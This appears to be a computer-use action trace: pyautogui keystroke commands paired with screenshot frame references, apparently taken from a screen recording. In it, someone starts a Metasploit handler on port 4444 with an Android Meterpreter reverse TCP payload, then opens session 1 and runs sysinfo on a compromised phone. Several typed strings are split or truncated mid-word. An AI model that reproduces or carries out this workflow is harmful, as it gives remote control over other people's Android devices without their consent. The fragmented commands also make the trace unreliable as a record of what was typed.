write('clear')

pyautogui.write('se exploit/multi/handler')
pyautogui.write('set')

pyautogui.write('LPORT 4444')

pyautogui.write('et PAYLOAD an')

pyautogui.write('droid/meterpreter/reverse_tcp')

pyautogui.write('exploit')

# Step: List sessions, interact with session 1 and run sysinfo on the Android device
pyautogui.write('sessions')

pyautogui.write('sessions -i 1')

pyautogui.write('s')

pyautogui.write('ysinfo')
